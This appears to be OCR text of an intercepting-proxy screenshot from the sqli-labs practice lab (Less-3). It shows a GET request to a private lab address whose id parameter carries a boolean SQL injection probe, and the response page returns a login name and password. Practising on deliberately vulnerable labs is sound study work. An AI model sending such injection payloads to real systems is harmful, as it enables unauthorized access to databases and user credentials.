 Request
Pretty Raw Hex U2C Chinese \n
1 GET /Less-3/?id=1" and "1"="1 HTTP/1.1
2 Host: 192.168.119.128:8084
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render U2C Chinese \n
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUM